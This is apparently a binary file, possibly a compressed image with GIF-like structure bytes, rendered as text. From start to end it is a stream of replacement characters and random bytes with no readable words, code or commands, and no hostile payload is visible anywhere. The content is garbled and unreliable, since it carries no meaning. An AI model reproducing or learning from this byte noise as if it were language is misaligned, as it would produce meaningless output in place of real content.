Z��P�E���9$�`C�'FĻWoߍy=���Q�H�'Q�T\re㖋Aٔ<���Ξ;y�\�3�N�>MujiҤ�Ū�k"�a/,Ek��[�A=<�aE��u���0�{�$W��y�毚�i�����_U��x1�f�X�$>����Ǔ??d=�4/[�,��%��@�(�ΡG�ʴO��*�d�J�����S����:0Ů�0$�.�38!�p#��+�D윋���Ko�f�q;�VL/<��˂<�xď�Wޓ/��.����X�Ͽ��0��4PJ���JѪ�0�-�ː����M�/wq�!d�G�5��l�M7W�s���d��nn��g��KIГ�a�7MT��L��^��,At8Y��&�4�O���Q�L0˳��K2��ˉ(VY7�h:
͵M��d�6gInE|���Sl�Cum6X %�iH"3��\�B����4@�:P�*ŵ�Tr��G�.��m�Vc�]3�.�fu�s6�g^��X7��N1d>x:f�U��$e�4Rj!j�J߼���@�Kp�Y�rMM�dR�Q��u˼�]]^Y�2CL�ֆ�}��!�YӒW�Q�a���V�O�=�����ͨ~��u�K����A��)EE�dT�]*�v�t�mZaf���Fh:S�F���QӞ�B���,�dk���f�'_|�r�}!2>�/��Mm3��ۯA&����&��ԫZ���1d5��[v�v�j�p�VX5�B5�	�h7��3٤Yji���|ؓ�g����/{���ڧ�&�XL����N{ܳ�f����t���U����9��/��z ��z����XS:�%��*;[���Ao<Ҳ�����c�|���õ��D�C��4ԇ�-��Ơ�����f{���2u�lUn�����i�r����D!�BoJ\���'��_���
g,��i97�Qz^qD1>q���t���!<Y��3p�X��N����0�e�'��	��ȷ6fIGʂ}L#ò�І墡�΢�����
���5��X9%��	K��^iE_�`є6^|��߰G<��x�`V�#��3�7ْ������ł,�a
=�E�N�F��>���NHN��
���9N��N�T�;[�yñI�����H�LqD���;鰇x��{x��p�:����E�����f���<�t/.�4dgz30
�1�c��Xf3�"
�rc���ށ(�%I���!8q�MG�L�<�%�u�u�40��t>�-9}�DQ�
�'^$ Q���'���]A��
�Y��	�Iz�	������2�[�VG~���$�$�s�/����݇�אX`:� ��,�W1��x
$����7�C_�ICu��� <CȨ1{��e؇?���#�7}�>]s)7������T����gIM�
�q�HaB"��zd:�c����}A�oҗ�+<DY�27��e��e��/�fX�#Z7�S�k�T���>U4��9�&"��H!y��6�[z
����~���)y:�+���zmD3���a
S����QF�"��.�����D�SFe ���1gke�ZסW�v�R��x�*܂D�B݃|�F�!ԣX_�"��咈�ʝj�&7�,dt�o��(`�]`QV`#���~�  �����t�%�鈻	W�^���{�4���sƚs��&����x���48&ȅ�$��|�� � 3ǃ�"j	6�H�D��O�0j�KbQ��\�e���F&���~1��`Ñ�9:�qÊ0��YAMP.�NP�6% `�����5Y���B���&px�੏��5Y����N�/7���&v��%�N3���)F�$�9��6w}	S�K�6	�[���v�_�gN��c���Hj�k��2��g��o��Gǣ#��=x�6����jk��#��VS��+_������+��̽;"�9��F[�t�V�]��߿��6��!S��W��z�	`��n�G�w��dt
o��)�3d���"n����v���9��\_�fU��/��5���&~�:���B�Hp|%���{�|nr5��Ê�y��l1�}_�=�8�?@H�7�M�X�}F�(
�ԧ�(_��Q�v�C���W�߼Μ�!*(k������� ����Ⅶ��Y��>弛q�2J�W�����
�w��K�ڴ����k{�u8���*�����ko���Ip{8���^�J�Zs��'Q.�n
��M�!䨊������M�o���XG� ���o��jj����n�o�v+q�GM�/�|��
Or�J3�M�DA(�����.a0l�:��*����9p	]�(��en�h�/|��K�$�j���!9�����H�'�n�(�(�n�!PM�%���0�ۚ� ���^�	�p�
�I��l���
Q�xn�^�y��^�$9.���MQ�f��'F��ѠF(���"�M�a7�a(���㨭��p��a�,���0���YO?�
�1C%������ ��ل���*fsp�BJ�*�M�a��`��$��B�숐Qҁ�FMs�	�k���"C焑;f�_!2����<'x�脏Ô��qخ�#ns<���n�ٜQf ˢ�q� ������bq�#��D$/��1%wQ{q�8�qG�����^Ba�����Eh��hV���$�c;�jX !.)��E6���^���M�=�&����.���jѴL/%sq%Yr7$&ْ1��Q����$)�')qǊ��1c�CS�����.a"�B���i�`��TA���ʘI�b
�G"����,u�)�r�T�-i��&q&�1'���'�Gy|A�ܤ��!����DcE� �'$l���J���f�`q�3;�>��R4�4�e�f�<G�� ��/c�ܨ�[bS);%<���z���(3��pR����o9�������ݢS:�;�N1�Qij��d� &k��5����G�Vd0��Y��#�Sβ�I=�F�����M��k�b�DA�ؤ�����?Q�?4$H"7TG�.���"4&��$�|���"�^A�a�45�����4�����np�,�i�c��@9�?�S*d��B�#r�-WGݲ@c�z�Ef�n��5�$y�!��M���>J_�8�t�¥Ȇ�*_��"�ɴ�sD�Dc��	,ߤO�E�0F���n.72��$�TTU�&Gor"�U_".�4;��$�Q/�kxbB-E<us�
�4J��8�=����E+5��
�N�� h,q���S��S?5��!J�"PU��@�T�52^�Ua�$ �@FdbA��A��`��z��݄'���(f`�r���=�Սl!�䨎����a��c?��H���h�֤�[_N[�M�o\�Ud�5\ϵU�5i�5&:�D~i&�*�L��R#Nv�E�J�"9֣g� ���؈�t�H؃��	х{��{�U�i��Z9���c�Q�N�dG�\o�@o�Ma"]_�l�f��m'xm��3^���C9�v)@�If����<E(D_�G�k`CL|���G4�>*LH�p	I�YM�{Ȏ���j��}kӒ�H�dE�U��U��Gѕt��&�^ u�u���*��I�dtlw���\J-\20��'�p�7�=�s�ӧ�L�T��M[�l�W]͖&\w�p�z��u��u��n9�SDd���J�,/�x��v�y?��D]GuIva5z�we#�zoB{��;�n�|_�)-¦|��N���n}_�[��}��
��y��t�w��7u�V'���(\�{�����*����|���Ĉ�;�S���)�Fk�$��MOvG�EGGwlY"v�w�׵zߣ��F>`�b��{������?E��8�x��EBF�q�U�ԉ͸���lbj(�������c�b��պX&��-�qZU��9Z����6Gs�[@Ħ���*   !�C � ,    ,, � �	H�����[Ȱ�Ç#J�H��ŉ�h�ȱ�Ǐ4�\�$ɓ%S�����˗0cʜفeM	5sv0�,�ϟ@�
z��ѣH�>��ԤS�'�B}�%թ*gj�i��M�`sz�١�гh�Tʶ�[�L��Iw�ջNS�\�w�ߖ7�
뵬�È�]̸��L���N[eu�&o"@`� ��*�5k��Us��k ��9�ͺ6k׭��KM��n��ơ>N]��꒫ۗd\qu�?�6M�
���``Z��FM��4A|�	 B4�Y��d�&�ֱ��lk��LY�8�ڜffp*� �5�X��� @ �8A9�\x�7b�9���jܨf":&vSM7,��`7������`ף�\��zD
9qG{:�g}P*��E)T1OS66@ �@�5�&f��h����A�cM8�` ^xa:���!9�c��h���Z72Vc��2��sgFpf������G�
�i
$�i�q�B
"��QF��EU��!���V
�l��_�gM�b����@�JČ �i$TcB�s^C!9א���r��7!�h�j%�hh5��x��#�5����BqiD1���lz･��/���:�)����a�R����	'%K1l��a�)��1�Y�� @� *n��tN�!��R�' �p+��s�fⷂ��:����2> ���΋] ���o�L7����d��D)<��.��S�)\}%�@ A�T���I����1 � �4��	sN�{M��|M�^��!��&:Q�*:Ί�:���B�x�؅ p�J竴�P��"MR]uPbCd��$�O_���D)(  fW�@��{�ּ���&�1T��)�8����a��_�2�"V#h�㒫��䎣��5F�n���JG�/��3MJ�卲�
�1�Ԫ[Bn��CV���?|�y����E-�!�!g���� ��Yb2�fp��=@E&�ʨ�'��e�ք,�y�[�
߸�59�oF�Zߏ�*�Z���s��T�&N�+�x�GV	p-\H
d
tm����@�b0@�(��e5 ��U�H7U�x�Ҙ���U0�Y������!��)��l��-@A�{���LT�u��|�K_8S�R\� ����5�<+�b��7
��'�W���q�-(0_�C^7�2�m ��  ` 3�����4���f�)� ^���f4x�: %!
Q/OһP=t8��5��WS�o��P/
���5/� `I�W��h���L<����&�']�<��X����e-|@��.1���`p�.TPY� x$��N�l%B>�&�(�#S6=<]/����0d�o��Ord��u��!JE��p4�
DA�CO���O��2~���(&�?��N��.aW��q
���+,E���0/ �c�y"]�TG��I5$������n#`  �H�Q�|���t���F{霓����hQ��
D�K"~H�'��� R�
T
���[(�nu��Z�X��N
��"<�Pl�����?t�˄�d�At�����}� $bG��Y&2�_�	dv[ŲR��A:֐.�ޞ2 ���B�
�iT�!�4��Pϧ��~�J�H7�����*�AX·��UC�QQ�)��	�*z\��nJ�P�⸮��h�,#T���q栞�jH�#$�Ff���ޔ^�N;�TB��,$����:��Τ�w� \�Cj��4�>���V'�[�`�����h(p�vh����< V�>,K�@VL2K�}p a6*�Ƽx���AA��hrFG�f��Nu�����XD:�B��2k�;�VU���ٙD��Ki���T>�V*���Q$E*!��ɕ�0��p�{W�[Кr�������/��A��эu�@5�*�0���h:�*�W��ͥ
"�9L��	�.<d�Z�'�e}��#��!9	�P�-�HK�K�!̻�j�Lw`wj� _A��l�����v-��Bl���՚���V�<w�4�[	HS� ��n��	�q2�x�) 䑐M �i��ÅK�ֵ�5p>٩�gG}QVαGrP�*�HP��=��>�����^�D�Ԝ�5	�C��vY��#����~�a)|��4g� ��so{;܈��
��c
ȃ7�(���N���f6I�-{��nHp��������Zߠ���4���np#�G~�A�Rpa�LC����O(&I��Ố�����u�%���(+�&�aʅG���PB�ì�=��ے+W��oq|��R��Y066R^�c{����c>�A�F �� ���Ai(CS�u��u.#p�'}Be3DvbN�Ti�p|�`,Ȃ`��4P�rHf��D�4
�a�?Y�}�QP���b%WB+��5n+�V�@\�`\� ��V�\���s`x;�b�V
 f�LgCjs&G�,���Ȁw$ �g PH @uGj�T{�t'�F{z�7�T-+�p%������	 -�08��  ��q�>USU$��}��wJ�)m&��P����x`���\6+)Gm��g"�a�t�b8�+FhdP
�&:p6��+%� =!�&^& B{�i1� �H'W�2XGj�6pgj�B8��2�d5T��'0��X�2��ހ|��z U�3�CB
 r�?��v�lC�*Ph�@�gV��mE�
���llFk�gV�1y��&�s�`h��b�`n2�;k؆a�W)!��i��=f<{EMx�
�7P@uq2'�#8�t��b�Z�^ؓ��M r8�	� 6��YY�.(�  ����9�4�$U�8��U��/�~��[��gf5g]�g�ȑ�V����\� ;��"��V�P��s�� ��p���:`�?` G^2�{�2UG'�R�sN�i�]����2���KI�稁8�uע!�a'�"����\y���������D�O{w	�[�f��$Nxt��Et�g��gN6[���>�Vk�5�Б�b��N8�PP� �GD䘒)��u��|4 ��<1ІP<{^T����<� $�6�@M��p6�-�d ���S-T�x=���(R0�[��Zi�^�|-pz�)��Z������aUB($�Hxpv~����U��~�6p���+6 �	 �3F[p~� ��+�☂�����ҕy4�*��Ei�!p
 �0o ��)�L���"�M����u�Ŕ� p֒��XH"W�y�' ������/������KT��S�x���$���4NbE��U��
�~{V
�˥5� Q��5��x�ry��a�9+5���%�	���sD$�%��)�Q>� 4@ c�R�F �'t��t=�X�SM#tX�7�7��u��u6�SZ���u9%"Ш������ٕ1�|>p9�9Q�Dx�f�E$��?0���a@a4m;��a�&g�g�G+�ERP\E�m�t%]�؁�is�-�ϪQ:� �@��hm	���1z8i���*uG�e^�Z�w�{sr8�X���'�Z����¨���[��+ʕ�:�ޠ�`����qӧ�^a�A�+C
�	�o�0V���b�@UН�\�X���0��P@g�5�����FB���y���ѵ&�p�p ��6^"z��Htr��U	5�,G�R�����}j���j���X��[��`�������)�,��_�E�qi�kl�D�ð�?��UR�C� bq�PO�g�Im�K��WQbı�s�U��5W
P
8`��9'�����I��� -@�`�2@t��	�vd��t2��Fi� ^�+�&ǲ���o�e�*�X�I�����P�꛾¿������x����q�)C�k��u
�/�"P s�K�q@�m��P�5b�H�nU�>ౡ�\��P�9�	=��Ӱ+�k��G����w,�	}��{����mZ��S�u
jn���Xu �;B�"	�)4���^+c����j-W�"���������
-p��6}�{��}Os�p?>�Í�[�+���;Q[F�g��@�ҽ����0(��@#��19R,-+����Ⱥb�k��
eZ f�LX��!���[�&���ui,u^o������Pd�b��s'����+�� �\ȇ��a{�c�f�/I�wj���$U�S�k9�P��K�#��+;>Н�@g}i~a���@M�KCQO�m�PV`��Q sS)U�Y��Z����s�@�f�]h�6����Ơ����,�̺���t�"2�c)$H��2Iȅ*��z���<�Wɯ`K�ƙO�`�wg��"Ǽ��4���0��w�e��V���a��E��{Ig����ʾ[@� {�+�+����\��������@`Ak��R(��Ҍ]	px��R�?���:�����Ը� Eݨ�|ԇL��I�ř|ǹ��X*�;l+rF�)��k�/ћl�m�a5m��C*tvm��r\𰸳��֐�g��ѝ���똻ܘ��QF0�p �� <P�(}�{ut{��/jЬ7\&�W �Y����D'���U+\�'pԤ��>����ɗ����/"W�/l��	0C�J���IQ%dDgM���@~�E���2�fQA咧=7+���
��)�����	:@0@�]� ���ܬ�r�\^�#7���yx�{��)3H�cS@-���n���$̢��-  O�ԇ�F�UU*3�`Z}/]@Iኳ��l��p\	��w9+ݛK�����F�VGҤh2]RŞ�׻���W#��� A� A� ��%:iH�ƨ���"ג����P�|�Ɓ��@}��<�]�XY���3��-P4�
G2$��2�)�0��]eEGa�[pV!+��x�m\�g�
$+6Ф�%g���ĺ�]��6�.�77U��[*����(	�:�Q�^��ĳi,��6�.��2-^vߔmӖ�T�6�2L�X�¤��[��\�*ʂ�ނ2ȏc�-������wq��CR�'�^E�Dx
��F����ab�@#V�\D+��k��	� �;i�}��@,+�+����+��Ihd �@Q@DP�w%]i|ގ����p�*���i{�Q�M��'1TjXn�\Թ^���*�� ��a�jJq�DEl	5S����1/v�a��v>�0��P�;ن@��x"��J?ߺ�)��ߩ����3N��Z�!]O�/�Φ�Q&r��i��1}Gs<���zH��X*�d��'�-ڇ���
�I��bn�$��O�/����� �9�4	s.�����\���E~�k���5#�h��{��������~��v �j&���F�Z>k�4�{�������A��)S�D	��Pň1 Ǣ��M �#A"b��I�.}h	�F+ZԶ�ꛐfƀ0��uG�{x�\C��ҥs����vn�%���ۻx�8���ۿ6���0�l������R��ܠ��ƊQ�FM���sgR
B��C��g:�Cغ_�?[�%�k���D��jΟ�-�
�-8<�V��G��ߴX���-��5LZͻ�p$����cH��7��e�]�t��M�@���CF� @%(��ƚp"Z�!��2 �L��2�ƣ�f��+$
G������J��������/��10)3����8��c�(�l�0��3$9�C4J+m�aT{�5����B�C���������'��j�Ҹ0��7]��n�*R���x�b�_J��p4���6�裐BrϽ�`R�Tјh� p�"�d��@J�	��l�$���7������P�1D�����ZQ׹��5F`����r\��r�d/n3͌��4�~�6l��*j�߶E�?j�.�q�Kd�������mN6)ެB�9O��;�$"O��(���+t���%�Z�O��d��Q��ةF�TS6��LJT�2d��;���jub$��ʻ�g��!�~��W`{�˯N���C�5&��4�l�΢m��&p�rDT�[���m�wC�6��Ս �R�����e�?��v�B�a;��{ȉR)X��8"�P�� ��Sr�����s"��J�tSKuT�$�5<�4�p�4슁i�Uĳ @1��XܹW�{~1h��ڋh����lr�a�g�v�3%AKr�.�溟�~�RMBl�m 8�˭��Z����EN��P+��N��`�-��EBt�E��>�'�c��@Q���B�Qy*���0Ī�mhؓSB�o��g�ZQ�tU�;���R�K�xg,�рYL�L�&�Δ�Z׊��E&���������.�e�^�:�ʄ)�Kn�!�=�e7���)����*T��

# ��8ƹ$b�����J��'���Q�9&�A���w�q��JP�+'X�X=��{K������g	��φf�b)�؀���h�b3Բi�e���kV�B|�\�f{��?��w��9��*��-B��H����(��)a��6rd�	CT��0T��>\�����.�t�R}��K��qsa��(��X�B:OV�����;!ҋ��H�R�2��x��l�@ p������0j�<��ʭuK{�����r}I\j���S>8	��s���������1��I�K�2E��/��>�&~�3(@�YcP�b�!�)B`% ���*t�k�I��Ǚ�"8d��B�}��-B$c4��D��49����ZG��]���<�^���?�0�T�4n���u�#)Lg�ق��Kl�T�;�@��"D��e5	�*�80��Q��_5�������*F� ��̩"�Nm� υ�d���Z�
LI�+A��JC~P���	)�yC���n`��ҵ�}h]EI%�"��[�Eϕ�q��:^�.��5�k�CHy�˻=q����!rىs(��#��Y>�x���H�@�̦j!Ѐ��@nT*mɉ@�l�U����lb�%n5~�Ϝ���\n?k�O&9h�p��$T3�[h��� ���9��Ye٬�%!���(�����撗)�l9|�R��s��a���C��/q�ӟ���?�)P��hNgY>l��J�_�K�E����A#�
�L`�������4�k#��OXV[��#UKyt�����T!\��r<�{�+K6۸�wҵD��^���:%��&��8����d=7m�tڸF-Z
�{2#�@�T�Rm�ҥ�*"F��EP�*D�J+ft���� �2^�=�[�8ן��b|�c #o�D�d�w�̵�Բ�ѩ�תЎ�.y�S��^�M�����_ �C�f�fۙf�|6q�v�|�I`� �զ\ƀ�����#c�C��T�"B1��Y��D�@�ƬїwҔ+Ym�H�"f�P)��V�C�40L��o�&��uz��a��%���5�H���&^����,eU���M�$؀�	���$]mh�l���t�58��N�l�R��K��u�*��JƮ@���]!��+��8�#̝	�́L'��8�g@�MW�����h�&5=����qp �k�;����~��	�f�H.S'3=#A	�}?�?�0������S�� �@8U��77U�Ϋڐ�h��:E�����(�~ˆD� = ��{���$�ni>��x�*��Zh��r�-�q��x���t�/�K��
	��2<!��X��8��q&� ��� @p?:�n��:��?�QA�RA�uR��C6�)Hؐ���m���R@����<�MZ���*���渗�)T��-���;��x�.q�;�[)~��}�E�8����39�)�© j�cWm2B�j�%Ԇu���s(d
܂��B��"KT�K�t���"�I��<钤��D �9�ߓ��9|�q1��2"�ɲD��D��t��ӎ��Fʊ���2:���9��A��A�
�h+B����RB=�j�������9@�P�,XI'J�d	Y��h�ZC��E3ܷ]�߹�P�8hC�b�a��d$����v!�� \�;���q`ɺ�_ڥD$D���Q�z��ۈ�D�J�c�q6��&�с��3HȰ@��n���/��0rr;�{��<<��3Gi���6n��1�4I#� �.d����.ߣ@�z�ր�P�Y��-—TI���^»^�;�KĆ�|��+��)�(�v20˜LTG�I4!ʢ�	� H "
�ټ���l��#�i��+�LV�)x*� P��h��1.�ç����Hc�x��Y("����ˁ���9IF�'q�o�jl��ػD|,��5����>)���D��(	���D#ȋ0k����;TX�P''D�����<�$�����(=w�����J ���7��z[@��-!H�7dQ�#;�5j�$�.�l�?�,��֨�B8�a1�<�˻�C��̛�R�T�)��4ʬLd�˩�	�k"0J� 6�$���3 P}$�tMS)����*یP�F@���Hs��qH��}+�X�'H�I�����D5ɍ陛��x�;��l���`�/�2^�,Ŭ,3��ʜ�C<��
`0gҟh�	)���k��:�qJEd��b*����r�J�
ir�1�2ؠC٩1	�L���"،?�C�2�T-������ n����ݑ�Ĩ�岕B��J̿ӛ���;�?�r	�a��S�S�)���)5�VUJ�/��ZU�p{�$��D=��D�&.�
 ��@�@���1zc.Ez��1��#H�j�a��v��9��s@�o��3���Ƞ��F�J��L̴qsM��ur��H���D�C���_��)��xX7�Ҳ𹃽��8'O)4�Q����h��� �qha��KV���a.�Pc��[��i�H����8A8�n8���^̆oț�ڥ^:ח���8�'2��ٳ�9�v"�s\&��)�.`�O�Z�X��d�i���I ���d
)��V�������#>�UH�J @0�݌�2\H��P�^<=!g�>��?������:�=�F�̆�}�o�,�%n|���%l�Fٛ+���
��L��L��ϝ�)��%����<��p��~�Z[6R!��
��A�H?�cӊՀ�!��ۍ�PF���� ��l���$"5�߹��s`q _nX\io�a���Ŝ�-��}�;l軿���R��0ڎ�)�hO�X��]��)�*�(@`��&+m-�0�̳���;(��'&��33T&�p�0�q �u q9����X�N�)���l���k��S���-�5<�8iL��Ɇn��z �<��;&f����A2��س��dC�.Z�M���F)��E`�n	�(�z<�5�ɞ��
v*�y�tʬ������P[aM^"D�vWX֍�S�;�t�䀊DΪ��Ӱ��d��̆`�d�UI�� ��n����F��<W�嗮<bY>������L����&�MD[��M��ՅRK)�����
��ڤ�>���)EH,4v�f�I�lNފ��o�[��E��A6d��=�(HF���&�c�E�i��A�G�8���n e�D��,�"D0�����!����L�d*�Ϫ ����Ԋ^��h ��$̰jJr�]	f��qfA��u
�^=�_�����u�o����!���j�jj��?EQ�EFI^QB�d�E�=��vj�eo��$PT�K&��])t%PaZ�����ɜe���4;�=�0U/6`h �ց��@MT�Dت�O��/��e&bi8�D��QЈ��_m a�c�	#`a�d���+�s>��BЃ?�V#��Z�g��ۨf�Cd����( � 8�憯�/��jLeL�s��#�uB�y%�;�U6�8��S��^0�@`�:�3�"�RT�|T�%���Vŕ��Л��6G�K?!<�u�)�������p�A6�r�o�qj5H��U >��A�gWp3���_d���RP��g�( '(�=��d�uec��]����#�DeK	�~��P?v� �殔�#�3��>�ǓFE[UE���k����z�Dk��n� x�
ˌ��A>�a\�.��cK\8j����5��j5_�$��/�R(�8�
 	�s	/  ���@�i��`9q��X��K��[�fC�iXt^�L#@ �v��+��������m��1k���b�J�H?Th�;� #`['7� ���o_��3����Dޱ=mK/ǖ�*�na>�V(��2�Eb'�� 5P�d_��/�f_�`i׎'�_�=��t)2C������Dc0D1�E��p ��h 	�J'��9���S2[�!E���!�!��l���W��� �(��� N���8���5\�lѩ���K�\G�88G=����R �`�d�
P��p&�@�i�%�_��]aZ�`� ��U��-v�i�#H �����05RB�5
���R��w�:)��"��y�f���k�c�Mu�t�j��c���{s�*W�4����@ P�ۃK/�Hv�Q��x5Ѓ��'��W��ws8/����\�t�҉h�B ����	�j��Y��m�6k5���@݃�!	�$	�A(W�`ɀ���b@� A�� �!����X�DD�
�.l���R !:4!�D8��HT��ѫWm A�,�2&21�@hdOA a��F�y�嫗o����&�`�^Æm�0�����l��h��I�	q�(���s���j��0jj�R��T*=���C*��'O6�zHM�$4"�(P��n�
(�s��l�Pi�p�H�+V��dEj 9��y('+�d��P��Q���"?~��!cDPC��:\P�R�!D]BLa�	NDh�D���w_i�Qx�=@Ry��GFkAr�% ��^�� �a�mCb�ŨX^46�dLG�ђY�xZh��A�dvZjJN��z�������r�eG�j�	��Ĝ�476s��`T�P8�D]�UG��aI���4+����-�$#��p�O����hÕ�.D�P5� �M���YuE�:ayE�Xe�j��V[;� ׯ��5�	�X��	vX_�H�?9�e-\��fJ~ցh��oPQ�j�đ
��a�Goz�r�|��^�0I��F� d�5Е��Eu�D�u�F�z$RY�G�'��h�/����3Ű�]�q�* C2D�W�U�����N��`5F*�\]�U,^�C���S�1�� l��+��3�^;��ʲ�>�5a'X}��I��e>\P�fKr�$�Ox��+�}��z��-Y��J!8Q���+�@���s�)B�սI9	A�P5�$�Ey�5�U4�%A��J�%ZAK/���L����7�!�} ���j�C�/���BH���	�U3�VP��E�"2�I��į�; ,^��5���,�\�8�)d�٨qkۊ��$��Ʒh1�K� ����V�(A� -R����](4��o��9)G�<8'�<ef5K�D2d�\�,��XI�C (T`u�y�4� ة��o���w	G�TY�xؙ��Zed��F��X��C����:���-;Y�\��s�l�C_ਬ���}y��׼6!	�����2��Ѐ\��1�Q�`q�A*�P�y9�	j
ķ�8�� h:@*Ǹ�@�9#,��hVţT�;��lU��E�=�!�ZǱGA�@��  2��SH^�L�'e/��2����7���h��6X�b$���=��/��� 9*Fk��c_�-�L�p��e�&�o�m�����+90K����Դ/Ѣ�&F���H:�� D���	~A!��r��x�'F���u"���<�> wf0�~ ��L����:L�*%���r��0�9h��	jT���6X�ր�>4C��Q�3�[�>������8��Y��ܚ��2O���lER�ُ~���E������	jxB%i�� `+7!����qtЃ�X�2�Q]�|��Q<'��xH���B�h��i��u�MtpS�ʠ��FP^m�xEe�S�ې'.UB�sB���7<�긦s�A:o�WJk�&V�! ��H�!�/��[c,=�32c����`�����u=$���Eo0�
-�����VpZ� Щ���T�Fn!���C $R>��; y���h���u&����^��� �����P[ m�hȇ���Ģά�O�q�ǆ.�+o @8����N7��C�Ҙ�j���57�%��>+���Z}�^�
��>�+��Lz�[�p��φ*��j� �Ԅ��(Us"7��D�M�(vN(��l,�Fx>1C��P'am�_�Z�Aj.��~j�� ��[�&v�i��Be�I�Y��@�7�C"P��G zLz��I2�	��Dh���r������`�5����G?��7܋O�V� �2�����D�O7e�~�1/���pD �����Ѓ�h��'��h+Ḑ��B�X�D��a@�mɞ�d�J�	��㓟�<?�
2���eb�!��~�c� o� ���rDP�+V��4�9���*'���U��>�ь��5)�wZ�(�^0_�7 ����fv�o]Qp��rp�(0z���o � С�FӞo�t"�f4w}RIC�t��J��[���5�8�eR��BM��V�TW/�V��X�`��ՠ�G��A�ӭJ6����Ƕ�R� t���rtV���sh�s������0 @�Q��`v=��c��@���^�Ŗh�Q�y:F�(C:�aXO�B����!=����y�Kw(�������7E��8�f��QK�D��شJ�W�p���	�=XC�6A�5YJt}4 ͝H���}�4�9�ÎxY��H�̞_��_��쑐��}���ߚ��|yK%P��Bi(�#A��
L��@e���l�F��ST��D��������ؘy`�Va�K�k=��Z�唌�����9p-�R� � @�U8��HX�/pw�6�\`UIL�����$�މl�]���_4�:�	~Y��D�| &f"&����?� �g�B��EA �  �a�Ą]��e���,�RX�Ԇ�����L��P{L�L����@3���鉎��2%���;tQ5 �/�a,T�DP�/tCʡrHl�YZW�bO��́ω�Y@:��H�Eb<�U
�Y�i���|� _��aR"��b+0+-�@ą��F���̅]U��8fEE@!�uD,}z
LV ��]��RmɘNR$p��C���=E�h 4�T�|@,��SFU5����:H8hCL�s	�t�ChU�A�W����#Y�c�c���@r�z�cx�^9I)̗q� } }���U(��8B� A4d�X�HB��RN��R䢿uN�]K��7J{ ��1�Nǰ�(�3�N�@4�ߧ�P���a 	��A�@���h���QO} ����
�4@!n�X���^��Ap@�tM;��[
$Z]�c�՚)�q��q�n"}5���DA���Ђ��8P�(��L���9��*}XD�XMy��	�Lfa2j!/������d��OS�1�r�B�C�!�1| 	Ē��<�@Ă���55�p~ �
W�����\`Y�Ŕ��@xC�@�v�^\������y�e)$������ٛ&�Y �8�}��~Z�I��"�e� Ȣ1P�K�]K�L"����J�і���E1�L�-�,T��	,��;��`S�X����	�X*5�=�6�@Ta�Ѽ#���!�H� �AD�u&F;��mgx�U]b�^G�\@�F _��ed(��@`$-T���\�Q]X�B��zF�x�dy�TJ�N{��}$ Cj�Lj�lh���5�E�T!D�ł4OB�X����< B������:���)�W����m��|�ִU�Z�^�c$���`�F �Vi������g �@�Ƨb�`   `5��4Ez�ZX�C�I�h��NFpegJ��楹��_찫j��M锠MF��Pr��	�	,�\C�P�5�����W
ʇ�D�p�r���ȏ�Q�n��Qg#�[%�$���*&&�q��p\��� `�,-�ti�>"��Bt�L���t�FUhΛjG8t�E|�����y����XL-㟪&N����8^��5 �ډ���@�BT���E�Q��D��:�I��F��PQ0���z����ք���� �:@@������%�,&�,&@�B��\ �Rn!�IӅ��R�R_�T��
��q��ZC�N��L��cŀ&�E�{��u��l}�NA�4��Bm.�r,�B�a5�C��B^;T�5PSS�	�p�Wt�A�ªG�D Q��������v�הe,>
��mYb�/\%���EA���)ݯZ�9XKD `v��~K!���@ �Ϛ�Ze��9/ю��|G���������i��N�l��-�RIE�*�r�6�a��h��84����5xÐ��/�Q�	@�
���= V}������$���#~@՘`?��F�������]@)�*�� :�З���,� @  }!���Н�ie����XIY��R�|sӝ|�i���khfpi�D������\�΄c����B��1X�@6P�	���
�Æ=a�VCH�C���n��(jY�Hl!�/tv�t��?bK��\�/�]�*��S�
+�}�1��' &�,e�"�D-�\+�a(O�Ȋ��V�y�ʤ���$#�Ďl�T!�KQHAH�F����h�u�=+��eʹ!ц�DtC��&��D�p%'��m�q����d�	�����.�\d&�I�s�
�@2�Y�ui|����q�NLd���N3�J������i
u�X:���ֺ~0��N��3�X�;/B�"T� ;��R�Y;�Y5E^Zkǅ0Z5�@s�r��
봲��t&"�wm�Z�I�^�40�0[F�
s ��2ݚ5@�@� ���HZs�`�uPf��4�v+�W�NR�3L��s�D5M��;�6�	Id��!�C�h��(T�\A j:8e��5t�  ���GS�d�B�g����]1�d�s������@6K��4a�Ӑob��o� T��'pC�, Te�A4O9�5 �4��N��r#�R4D�OD�qÄ��}��� x�%8߭�@@�>�(��ɠIL#�\Ð� 9`A���G"	�����P�8�S��S-J2O5��\�À�]���-Y�#t���A`�u�tx9x��%�/ps�%��94��;I �1|��<$�Hzv*�q��ڿi����{�J}��<h�� ���(�ԟ��V���1h8����2:u���	�W������¤bȶ�����j�����-G�~��w������w���o��>	{n�_�,� d�3BE);OGu܉~w�e�� ��wi�TH|��q�0������M���k
�w��"��p�C��� F���85��� 5 T�S6�V�X�G�E��#�����U�&1����ϺH�%�ɺb�:0o���|-9d�<��2} -Ԁ���" e����uxԩ�	A�82�JB�Z�ԝ���z����/A�S5�W�֖a��	0e��9,�8���շ�;��/6@�ʿ�b�y���d��-�>�F�5�: \@;������a��z�'���/k� �: l9h"�G� �` tC��)d�˱�׾����p᪅#a�:u�X{��(R�V
�L�� $�Hƀ �LJ3�R� �Mڴ�3Q	 �km>�pw-��t�؉h��	6�ȱc�F�	� �a�΄��4��,M�!> P�,Gd�4h`� #tԵ�X� �8p@��6	NNpqbŋ��R�0d�	:T�w�@�j
\�w��ѝ[hѢT ���-"X#�A�@5���]��Z9��}����o �v�t��V�IkM�Cud�F�8�bP2�4�T1b@B�Ҍ1?F�dQ[>�L�$ц�� ��7�9J�k~��k�a�8'� ��7���MȰ ��F;��#����"��� p Z��Ž���@̰�\����q$�G+��~hȬ��@�Rh8M�sZ(�5&�(%�d���n3�*�3�����;.���eC��9(����!��h(��B<���<�J2I�X2C��P�o�|�	��7�S�aJ lP����/'rHx�?9,� k�DH�q��Ӭ=5(1=2PA�-��ƺ�
� "�� ۱GƘ��~���!���H'��5�.8�h8��
